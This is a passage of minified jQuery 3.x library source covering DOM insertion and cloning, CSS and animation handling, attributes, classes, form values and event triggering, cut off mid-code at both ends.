Ne=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,Ae=/<script|<style|<link/i,je=/checked\s*(?:[^=]|=\s*.checked.)/i,qe=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function Le(e,t){return N(e,"table")&&N(11!==t.nodeType?t:t.firstChild,"tr")?w(e).children("tbody")[0]||e:e}function He(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function Oe(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Pe(e,t){var n,r,i,o,a,s,u,l;if(1===t.nodeType){if(J.hasData(e)&&(o=J.access(e),a=J.set(t,o),l=o.events)){delete a.handle,a.events={};for(i in l)for(n=0,r=l[i].length;n<r;n++)w.event.add(t,i,l[i][n])}K.hasData(e)&&(s=K.access(e),u=w.extend({},s),K.set(t,u))}}function Me(e,t){var n=t.nodeName.toLowerCase();"input"===n&&pe.test(e.type)?t.checked=e.checked:"input"!==n&&"textarea"!==n||(t.defaultValue=e.defaultValue)}function Re(e,t,n,r){t=a.apply([],t);var i,o,s,u,l,c,f=0,p=e.length,d=p-1,y=t[0],v=g(y);if(v||p>1&&"string"==typeof y&&!h.checkClone&&je.test(y))return e.each(function(i){var o=e.eq(i);v&&(t[0]=y.call(this,i,o.html())),Re(o,t,n,r)});if(p&&(i=xe(t,e[0].ownerDocument,!1,e,r),o=i.firstChild,1===i.childNodes.length&&(i=o),o||r)){for(u=(s=w.map(ye(i,"script"),He)).length;f<p;f++)l=i,f!==d&&(l=w.clone(l,!0,!0),u&&w.merge(s,ye(l,"script"))),n.call(e[f],l,f);if(u)for(c=s[s.length-1].ownerDocument,w.map(s,Oe),f=0;f<u;f++)l=s[f],he.test(l.type||"")&&!J.access(l,"globalEval")&&w.contains(c,l)&&(l.src&&"module"!==(l.type||"").toLowerCase()?w._evalUrl&&w._evalUrl(l.src):m(l.textContent.replace(qe,""),c,l))}return e}function Ie(e,t,n){for(var r,i=t?w.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||w.cleanData(ye(r)),r.parentNode&&(n&&w.contains(r.ownerDocument,r)&&ve(ye(r,"script")),r.parentNode.removeChild(r));return e}w.extend({htmlPrefilter:function(e){return e.replace(Ne,"<$1></$2>")},clone:function(e,t,n){var r,i,o,a,s=e.cloneNode(!0),u=w.contains(e.ownerDocument,e);if(!(h.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||w.isXMLDoc(e)))for(a=ye(s),r=0,i=(o=ye(e)).length;r<i;r++)Me(o[r],a[r]);if(t)if(n)for(o=o||ye(e),a=a||ye(s),r=0,i=o.length;r<i;r++)Pe(o[r],a[r]);else Pe(e,s);return(a=ye(s,"script")).length>0&&ve(a,!u&&ye(e,"script")),s},cleanData:function(e){for(var t,n,r,i=w.event.special,o=0;void 0!==(n=e[o]);o++)if(Y(n)){if(t=n[J.expando]){if(t.events)for(r in t.events)i[r]?w.event.remove(n,r):w.removeEvent(n,r,t.handle);n[J.expando]=void 0}n[K.expando]&&(n[K.expando]=void 0)}}}),w.fn.extend({detach:function(e){return Ie(this,e,!0)},remove:function(e){return Ie(this,e)},text:function(e){return z(this,function(e){return void 0===e?w.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return Re(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Le(this,e).appendChild(e)})},prepend:function(){return Re(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=Le(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return Re(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return Re(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(w.cleanData(ye(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return w.clone(this,e,t)})},html:function(e){return z(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!Ae.test(e)&&!ge[(de.exec(e)||["",""])[1].toLowerCase()]){e=w.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(w.cleanData(ye(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var e=[];return Re(this,arguments,function(t){var n=this.parentNode;w.inArray(this,e)<0&&(w.cleanData(ye(this)),n&&n.replaceChild(t,this))},e)}}),w.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,t){w.fn[e]=function(e){for(var n,r=[],i=w(e),o=i.length-1,a=0;a<=o;a++)n=a===o?this:this.clone(!0),w(i[a])[t](n),s.apply(r,n.get());return this.pushStack(r)}});var We=new RegExp("^("+re+")(?!px)[a-z%]+$","i"),$e=function(t){var n=t.ownerDocument.defaultView;return n&&n.opener||(n=e),n.getComputedStyle(t)},Be=new RegExp(oe.join("|"),"i");!function(){function t(){if(c){l.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",c.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",be.appendChild(l).appendChild(c);var t=e.getComputedStyle(c);i="1%"!==t.top,u=12===n(t.marginLeft),c.style.right="60%",s=36===n(t.right),o=36===n(t.width),c.style.position="absolute",a=36===c.offsetWidth||"absolute",be.removeChild(l),c=null}}function n(e){return Math.round(parseFloat(e))}var i,o,a,s,u,l=r.createElement("div"),c=r.createElement("div");c.style&&(c.style.backgroundClip="content-box",c.cloneNode(!0).style.backgroundClip="",h.clearCloneStyle="content-box"===c.style.backgroundClip,w.extend(h,{boxSizingReliable:function(){return t(),o},pixelBoxStyles:function(){return t(),s},pixelPosition:function(){return t(),i},reliableMarginLeft:function(){return t(),u},scrollboxSize:function(){return t(),a}}))}();function Fe(e,t,n){var r,i,o,a,s=e.style;return(n=n||$e(e))&&(""!==(a=n.getPropertyValue(t)||n[t])||w.contains(e.ownerDocument,e)||(a=w.style(e,t)),!h.pixelBoxStyles()&&We.test(a)&&Be.test(t)&&(r=s.width,i=s.minWidth,o=s.maxWidth,s.minWidth=s.maxWidth=s.width=a,a=n.width,s.width=r,s.minWidth=i,s.maxWidth=o)),void 0!==a?a+"":a}function _e(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}var ze=/^(none|table(?!-c[ea]).+)/,Xe=/^--/,Ue={position:"absolute",visibility:"hidden",display:"block"},Ve={letterSpacing:"0",fontWeight:"400"},Ge=["Webkit","Moz","ms"],Ye=r.createElement("div").style;function Qe(e){if(e in Ye)return e;var t=e[0].toUpperCase()+e.slice(1),n=Ge.length;while(n--)if((e=Ge[n]+t)in Ye)return e}function Je(e){var t=w.cssProps[e];return t||(t=w.cssProps[e]=Qe(e)||e),t}function Ke(e,t,n){var r=ie.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function Ze(e,t,n,r,i,o){var a="width"===t?1:0,s=0,u=0;if(n===(r?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(u+=w.css(e,n+oe[a],!0,i)),r?("content"===n&&(u-=w.css(e,"padding"+oe[a],!0,i)),"margin"!==n&&(u-=w.css(e,"border"+oe[a]+"Width",!0,i))):(u+=w.css(e,"padding"+oe[a],!0,i),"padding"!==n?u+=w.css(e,"border"+oe[a]+"Width",!0,i):s+=w.css(e,"border"+oe[a]+"Width",!0,i));return!r&&o>=0&&(u+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-u-s-.5))),u}function et(e,t,n){var r=$e(e),i=Fe(e,t,r),o="border-box"===w.css(e,"boxSizing",!1,r),a=o;if(We.test(i)){if(!n)return i;i="auto"}return a=a&&(h.boxSizingReliable()||i===e.style[t]),("auto"===i||!parseFloat(i)&&"inline"===w.css(e,"display",!1,r))&&(i=e["offset"+t[0].toUpperCase()+t.slice(1)],a=!0),(i=parseFloat(i)||0)+Ze(e,t,n||(o?"border":"content"),a,r,i)+"px"}w.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Fe(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=G(t),u=Xe.test(t),l=e.style;if(u||(t=Je(s)),a=w.cssHooks[t]||w.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(i=a.get(e,!1,r))?i:l[t];"string"==(o=typeof n)&&(i=ie.exec(n))&&i[1]&&(n=ue(e,t,i),o="number"),null!=n&&n===n&&("number"===o&&(n+=i&&i[3]||(w.cssNumber[s]?"":"px")),h.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,r))||(u?l.setProperty(t,n):l[t]=n))}},css:function(e,t,n,r){var i,o,a,s=G(t);return Xe.test(t)||(t=Je(s)),(a=w.cssHooks[t]||w.cssHooks[s])&&"get"in a&&(i=a.get(e,!0,n)),void 0===i&&(i=Fe(e,t,r)),"normal"===i&&t in Ve&&(i=Ve[t]),""===n||n?(o=parseFloat(i),!0===n||isFinite(o)?o||0:i):i}}),w.each(["height","width"],function(e,t){w.cssHooks[t]={get:function(e,n,r){if(n)return!ze.test(w.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?et(e,t,r):se(e,Ue,function(){return et(e,t,r)})},set:function(e,n,r){var i,o=$e(e),a="border-box"===w.css(e,"boxSizing",!1,o),s=r&&Ze(e,t,r,a,o);return a&&h.scrollboxSize()===o.position&&(s-=Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-parseFloat(o[t])-Ze(e,t,"border",!1,o)-.5)),s&&(i=ie.exec(n))&&"px"!==(i[3]||"px")&&(e.style[t]=n,n=w.css(e,t)),Ke(e,n,s)}}}),w.cssHooks.marginLeft=_e(h.reliableMarginLeft,function(e,t){if(t)return(parseFloat(Fe(e,"marginLeft"))||e.getBoundingClientRect().left-se(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),w.each({margin:"",padding:"",border:"Width"},function(e,t){w.cssHooks[e+t]={expand:function(n){for(var r=0,i={},o="string"==typeof n?n.split(" "):[n];r<4;r++)i[e+oe[r]+t]=o[r]||o[r-2]||o[0];return i}},"margin"!==e&&(w.cssHooks[e+t].set=Ke)}),w.fn.extend({css:function(e,t){return z(this,function(e,t,n){var r,i,o={},a=0;if(Array.isArray(t)){for(r=$e(e),i=t.length;a<i;a++)o[t[a]]=w.css(e,t[a],!1,r);return o}return void 0!==n?w.style(e,t,n):w.css(e,t)},e,t,arguments.length>1)}});function tt(e,t,n,r,i){return new tt.prototype.init(e,t,n,r,i)}w.Tween=tt,tt.prototype={constructor:tt,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||w.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(w.cssNumber[n]?"":"px")},cur:function(){var e=tt.propHooks[this.prop];return e&&e.get?e.get(this):tt.propHooks._default.get(this)},run:function(e){var t,n=tt.propHooks[this.prop];return this.options.duration?this.pos=t=w.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):tt.propHooks._default.set(this),this}},tt.prototype.init.prototype=tt.prototype,tt.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=w.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){w.fx.step[e.prop]?w.fx.step[e.prop](e):1!==e.elem.nodeType||null==e.elem.style[w.cssProps[e.prop]]&&!w.cssHooks[e.prop]?e.elem[e.prop]=e.now:w.style(e.elem,e.prop,e.now+e.unit)}}},tt.propHooks.scrollTop=tt.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},w.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},w.fx=tt.prototype.init,w.fx.step={};var nt,rt,it=/^(?:toggle|show|hide)$/,ot=/queueHooks$/;function at(){rt&&(!1===r.hidden&&e.requestAnimationFrame?e.requestAnimationFrame(at):e.setTimeout(at,w.fx.interval),w.fx.tick())}function st(){return e.setTimeout(function(){nt=void 0}),nt=Date.now()}function ut(e,t){var n,r=0,i={height:e};for(t=t?1:0;r<4;r+=2-t)i["margin"+(n=oe[r])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function lt(e,t,n){for(var r,i=(pt.tweeners[t]||[]).concat(pt.tweeners["*"]),o=0,a=i.length;o<a;o++)if(r=i[o].call(n,t,e))return r}function ct(e,t,n){var r,i,o,a,s,u,l,c,f="width"in t||"height"in t,p=this,d={},h=e.style,g=e.nodeType&&ae(e),y=J.get(e,"fxshow");n.queue||(null==(a=w._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,p.always(function(){p.always(function(){a.unqueued--,w.queue(e,"fx").length||a.empty.fire()})}));for(r in t)if(i=t[r],it.test(i)){if(delete t[r],o=o||"toggle"===i,i===(g?"hide":"show")){if("show"!==i||!y||void 0===y[r])continue;g=!0}d[r]=y&&y[r]||w.style(e,r)}if((u=!w.isEmptyObject(t))||!w.isEmptyObject(d)){f&&1===e.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],null==(l=y&&y.display)&&(l=J.get(e,"display")),"none"===(c=w.css(e,"display"))&&(l?c=l:(fe([e],!0),l=e.style.display||l,c=w.css(e,"display"),fe([e]))),("inline"===c||"inline-block"===c&&null!=l)&&"none"===w.css(e,"float")&&(u||(p.done(function(){h.display=l}),null==l&&(c=h.display,l="none"===c?"":c)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",p.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),u=!1;for(r in d)u||(y?"hidden"in y&&(g=y.hidden):y=J.access(e,"fxshow",{display:l}),o&&(y.hidden=!g),g&&fe([e],!0),p.done(function(){g||fe([e]),J.remove(e,"fxshow");for(r in d)w.style(e,r,d[r])})),u=lt(g?y[r]:0,r,p),r in y||(y[r]=u.start,g&&(u.end=u.start,u.start=0))}}function ft(e,t){var n,r,i,o,a;for(n in e)if(r=G(n),i=t[r],o=e[n],Array.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(a=w.cssHooks[r])&&"expand"in a){o=a.expand(o),delete e[r];for(n in o)n in e||(e[n]=o[n],t[n]=i)}else t[r]=i}function pt(e,t,n){var r,i,o=0,a=pt.prefilters.length,s=w.Deferred().always(function(){delete u.elem}),u=function(){if(i)return!1;for(var t=nt||st(),n=Math.max(0,l.startTime+l.duration-t),r=1-(n/l.duration||0),o=0,a=l.tweens.length;o<a;o++)l.tweens[o].run(r);return s.notifyWith(e,[l,r,n]),r<1&&a?n:(a||s.notifyWith(e,[l,1,0]),s.resolveWith(e,[l]),!1)},l=s.promise({elem:e,props:w.extend({},t),opts:w.extend(!0,{specialEasing:{},easing:w.easing._default},n),originalProperties:t,originalOptions:n,startTime:nt||st(),duration:n.duration,tweens:[],createTween:function(t,n){var r=w.Tween(e,l.opts,t,n,l.opts.specialEasing[t]||l.opts.easing);return l.tweens.push(r),r},stop:function(t){var n=0,r=t?l.tweens.length:0;if(i)return this;for(i=!0;n<r;n++)l.tweens[n].run(1);return t?(s.notifyWith(e,[l,1,0]),s.resolveWith(e,[l,t])):s.rejectWith(e,[l,t]),this}}),c=l.props;for(ft(c,l.opts.specialEasing);o<a;o++)if(r=pt.prefilters[o].call(l,e,c,l.opts))return g(r.stop)&&(w._queueHooks(l.elem,l.opts.queue).stop=r.stop.bind(r)),r;return w.map(c,lt,l),g(l.opts.start)&&l.opts.start.call(e,l),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always),w.fx.timer(w.extend(u,{elem:e,anim:l,queue:l.opts.queue})),l}w.Animation=w.extend(pt,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return ue(n.elem,e,ie.exec(t),n),n}]},tweener:function(e,t){g(e)?(t=e,e=["*"]):e=e.match(M);for(var n,r=0,i=e.length;r<i;r++)n=e[r],pt.tweeners[n]=pt.tweeners[n]||[],pt.tweeners[n].unshift(t)},prefilters:[ct],prefilter:function(e,t){t?pt.prefilters.unshift(e):pt.prefilters.push(e)}}),w.speed=function(e,t,n){var r=e&&"object"==typeof e?w.extend({},e):{complete:n||!n&&t||g(e)&&e,duration:e,easing:n&&t||t&&!g(t)&&t};return w.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in w.fx.speeds?r.duration=w.fx.speeds[r.duration]:r.duration=w.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){g(r.old)&&r.old.call(this),r.queue&&w.dequeue(this,r.queue)},r},w.fn.extend({fadeTo:function(e,t,n,r){return this.filter(ae).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(e,t,n,r){var i=w.isEmptyObject(e),o=w.speed(t,n,r),a=function(){var t=pt(this,w.extend({},e),o);(i||J.get(this,"finish"))&&t.stop(!0)};return a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(e,t,n){var r=function(e){var t=e.stop;delete e.stop,t(n)};return"string"!=typeof e&&(n=t,t=e,e=void 0),t&&!1!==e&&this.queue(e||"fx",[]),this.each(function(){var t=!0,i=null!=e&&e+"queueHooks",o=w.timers,a=J.get(this);if(i)a[i]&&a[i].stop&&r(a[i]);else for(i in a)a[i]&&a[i].stop&&ot.test(i)&&r(a[i]);for(i=o.length;i--;)o[i].elem!==this||null!=e&&o[i].queue!==e||(o[i].anim.stop(n),t=!1,o.splice(i,1));!t&&n||w.dequeue(this,e)})},finish:function(e){return!1!==e&&(e=e||"fx"),this.each(function(){var t,n=J.get(this),r=n[e+"queue"],i=n[e+"queueHooks"],o=w.timers,a=r?r.length:0;for(n.finish=!0,w.queue(this,e,[]),i&&i.stop&&i.stop.call(this,!0),t=o.length;t--;)o[t].elem===this&&o[t].queue===e&&(o[t].anim.stop(!0),o.splice(t,1));for(t=0;t<a;t++)r[t]&&r[t].finish&&r[t].finish.call(this);delete n.finish})}}),w.each(["toggle","show","hide"],function(e,t){var n=w.fn[t];w.fn[t]=function(e,r,i){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(ut(t,!0),e,r,i)}}),w.each({slideDown:ut("show"),slideUp:ut("hide"),slideToggle:ut("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){w.fn[e]=function(e,n,r){return this.animate(t,e,n,r)}}),w.timers=[],w.fx.tick=function(){var e,t=0,n=w.timers;for(nt=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||w.fx.stop(),nt=void 0},w.fx.timer=function(e){w.timers.push(e),w.fx.start()},w.fx.interval=13,w.fx.start=function(){rt||(rt=!0,at())},w.fx.stop=function(){rt=null},w.fx.speeds={slow:600,fast:200,_default:400},w.fn.delay=function(t,n){return t=w.fx?w.fx.speeds[t]||t:t,n=n||"fx",this.queue(n,function(n,r){var i=e.setTimeout(n,t);r.stop=function(){e.clearTimeout(i)}})},function(){var e=r.createElement("input"),t=r.createElement("select").appendChild(r.createElement("option"));e.type="checkbox",h.checkOn=""!==e.value,h.optSelected=t.selected,(e=r.createElement("input")).value="t",e.type="radio",h.radioValue="t"===e.value}();var dt,ht=w.expr.attrHandle;w.fn.extend({attr:function(e,t){return z(this,w.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each(function(){w.removeAttr(this,e)})}}),w.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return"undefined"==typeof e.getAttribute?w.prop(e,t,n):(1===o&&w.isXMLDoc(e)||(i=w.attrHooks[t.toLowerCase()]||(w.expr.match.bool.test(t)?dt:void 0)),void 0!==n?null===n?void w.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:null==(r=w.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!h.radioValue&&"radio"===t&&N(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,i=t&&t.match(M);if(i&&1===e.nodeType)while(n=i[r++])e.removeAttribute(n)}}),dt={set:function(e,t,n){return!1===t?w.removeAttr(e,n):e.setAttribute(n,n),n}},w.each(w.expr.match.bool.source.match(/\w+/g),function(e,t){var n=ht[t]||w.find.attr;ht[t]=function(e,t,r){var i,o,a=t.toLowerCase();return r||(o=ht[a],ht[a]=i,i=null!=n(e,t,r)?a:null,ht[a]=o),i}});var gt=/^(?:input|select|textarea|button)$/i,yt=/^(?:a|area)$/i;w.fn.extend({prop:function(e,t){return z(this,w.prop,e,t,arguments.length>1)},removeProp:function(e){return this.each(function(){delete this[w.propFix[e]||e]})}}),w.extend({prop:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&w.isXMLDoc(e)||(t=w.propFix[t]||t,i=w.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=w.find.attr(e,"tabindex");return t?parseInt(t,10):gt.test(e.nodeName)||yt.test(e.nodeName)&&e.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),h.optSelected||(w.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),w.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){w.propFix[this.toLowerCase()]=this});function vt(e){return(e.match(M)||[]).join(" ")}function mt(e){return e.getAttribute&&e.getAttribute("class")||""}function xt(e){return Array.isArray(e)?e:"string"==typeof e?e.match(M)||[]:[]}w.fn.extend({addClass:function(e){var t,n,r,i,o,a,s,u=0;if(g(e))return this.each(function(t){w(this).addClass(e.call(this,t,mt(this)))});if((t=xt(e)).length)while(n=this[u++])if(i=mt(n),r=1===n.nodeType&&" "+vt(i)+" "){a=0;while(o=t[a++])r.indexOf(" "+o+" ")<0&&(r+=o+" ");i!==(s=vt(r))&&n.setAttribute("class",s)}return this},removeClass:function(e){var t,n,r,i,o,a,s,u=0;if(g(e))return this.each(function(t){w(this).removeClass(e.call(this,t,mt(this)))});if(!arguments.length)return this.attr("class","");if((t=xt(e)).length)while(n=this[u++])if(i=mt(n),r=1===n.nodeType&&" "+vt(i)+" "){a=0;while(o=t[a++])while(r.indexOf(" "+o+" ")>-1)r=r.replace(" "+o+" "," ");i!==(s=vt(r))&&n.setAttribute("class",s)}return this},toggleClass:function(e,t){var n=typeof e,r="string"===n||Array.isArray(e);return"boolean"==typeof t&&r?t?this.addClass(e):this.removeClass(e):g(e)?this.each(function(n){w(this).toggleClass(e.call(this,n,mt(this),t),t)}):this.each(function(){var t,i,o,a;if(r){i=0,o=w(this),a=xt(e);while(t=a[i++])o.hasClass(t)?o.removeClass(t):o.addClass(t)}else void 0!==e&&"boolean"!==n||((t=mt(this))&&J.set(this,"__className__",t),this.setAttribute&&this.setAttribute("class",t||!1===e?"":J.get(this,"__className__")||""))})},hasClass:function(e){var t,n,r=0;t=" "+e+" ";while(n=this[r++])if(1===n.nodeType&&(" "+vt(mt(n))+" ").indexOf(t)>-1)return!0;return!1}});var bt=/\r/g;w.fn.extend({val:function(e){var t,n,r,i=this[0];{if(arguments.length)return r=g(e),this.each(function(n){var i;1===this.nodeType&&(null==(i=r?e.call(this,n,w(this).val()):e)?i="":"number"==typeof i?i+="":Array.isArray(i)&&(i=w.map(i,function(e){return null==e?"":e+""})),(t=w.valHooks[this.type]||w.valHooks[this.nodeName.toLowerCase()])&&"set"in t&&void 0!==t.set(this,i,"value")||(this.value=i))});if(i)return(t=w.valHooks[i.type]||w.valHooks[i.nodeName.toLowerCase()])&&"get"in t&&void 0!==(n=t.get(i,"value"))?n:"string"==typeof(n=i.value)?n.replace(bt,""):null==n?"":n}}}),w.extend({valHooks:{option:{get:function(e){var t=w.find.attr(e,"value");return null!=t?t:vt(w.text(e))}},select:{get:function(e){var t,n,r,i=e.options,o=e.selectedIndex,a="select-one"===e.type,s=a?null:[],u=a?o+1:i.length;for(r=o<0?u:a?o:0;r<u;r++)if(((n=i[r]).selected||r===o)&&!n.disabled&&(!n.parentNode.disabled||!N(n.parentNode,"optgroup"))){if(t=w(n).val(),a)return t;s.push(t)}return s},set:function(e,t){var n,r,i=e.options,o=w.makeArray(t),a=i.length;while(a--)((r=i[a]).selected=w.inArray(w.valHooks.option.get(r),o)>-1)&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),w.each(["radio","checkbox"],function(){w.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=w.inArray(w(e).val(),t)>-1}},h.checkOn||(w.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}),h.focusin="onfocusin"in e;var wt=/^(?:focusinfocus|focusoutblur)$/,Tt=function(e){e.stopPropagation()};w.extend(w.event,{trigger:function(t,n,i,o){var a,s,u,l,c,p,d,h,v=[i||r],m=f.call(t,"type")?t.type:t,x=f.call(t,"namespace")?t.namespace.split("."):[];if(s=h=u=i=i||r,3!==i.nodeType&&8!==i.nodeType&&!wt.test(m+w.event.triggered)&&(m.indexOf(".")>-1&&(m=(x=m.split(".")).shift(),x.sort()),c=m.indexOf(":")<0&&"on"+m,t=t[w.expando]?t:new w.Event(m,"object"==typeof t&&t),t.isTrigger=o?2:3,t.namespace=x.join("."),t.rnamespace=t.namespace?new RegExp("(^|\\.)"+x.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,t.result=void 0,t.target||(t.target=i),n=null==n?[t]:w.makeArray(n,[t]),d=w.event.special[m]||{},o||!d.trigger||!1!==d.trigger.apply(i,n))){if(!o&&!d.noBubble&&!y(i)){for(l=d.delegateType||m,wt.test(l+m)||(s=s.parentNode);s;s=s.parentNode)v.push(s),u=s;u===(i.ownerDocument||r)&&v.push(u.defaultView||u.parentWindow||e)}a=0;while((s=v[a++])&&!t.isPropagationStopped())h=s,t.type=a>1?l:d.bindType||m,(p=(J.get(s,"events")||{})[t.type]&&J.get(s,"handle"))&&p.apply(s,n),(p=c&&s[c])&&p.apply&&Y(s)&&(t.result=p.apply(s,n),!1===t.result&&t.preventDefault());return t.type=m,o||t.isDefaultPrevented()||d._default&&!1!==d._default.apply(v.pop(),n)||!Y(i)||c&&g(i[m])&&!y(i)&&((u=i[c])&&(i[c]=null),w.event.triggered=m,t.isPropagationStopped()&&h.addEventListener(m,Tt),i[m](),t.isPropagationStopped()&&h.removeEventListener(m,Tt),w.event.triggered=void 0,u&&(i[c]=u)),t.result}},simulate:function(e,t,n){var r=w.extend(new w.Event,n,{type:e,isSimulated:!0});w.event.trigger(r,null,t)}}),w.fn.extend({trigger:function(e,t){return this.each(function(){w.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return w.event.trigger(e,t,n,!0)}}),h.focusin||w.each({focus:"focusin",blur:"focusout"},function(e,t){var n=function(e){w.event.simulate(t,e.target,w.event.fix(e))};w.event.special[t]={setup:function(){var r=this.ownerDocument||this,i=J.access(r,t);i||r.addEventListener(e,n,!0),J.access(r,t,(i||0)+1)},teardown:function(){var r=this.ownerDocument||this,i=J.access(r,t)-1;i?J.access(r,t,i):(r.removeEventListener(e,n,!0),J.remove(r,t))}}});var Ct=e.location,Et=Date.now(),kt=/\?/;w.parseXML=function(t){var n;if(!t||"string"!=typeof t)return null;try{n=(new e.DOMParser).parseFromString(t,"text/xml")}catch(e){n=void 0}return n&&!n.getElementsByTagName("parsererror").length||w.error("Invalid XML: "+t),n};var St=/\[\]$/,Dt=/\r?\n/g,Nt=/^(?:submit|button|image|reset|file)$/i,At=/^(?:input|select|textarea|keygen)/i;function jt(e,t,n,r){var i;if(Array.isArray(t))w.each(t,function(t,i){n||St.test(e)?r(e,i):jt(e+"["+("object"==typeof i&&null!=i?t:"")+"]",i,n,r)});else if(n||"object"!==x(t))r(e,t);else for(i in t)jt(e+"["+i+"]",t[i],n,r)}w.param=function(e,t){var n,r=[],i=function(e,t){var n=g(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(Array.isArray(e)||e.jquery&&!w.isPlainObject(e))w.each(e,function(){i(this.name,this.value)});else for(n in e)jt(n,e[n],t,i);return r.join("&")},w.fn.extend({serialize:function(){return w.param(this.serializeArray())},serializeArray:function(){return 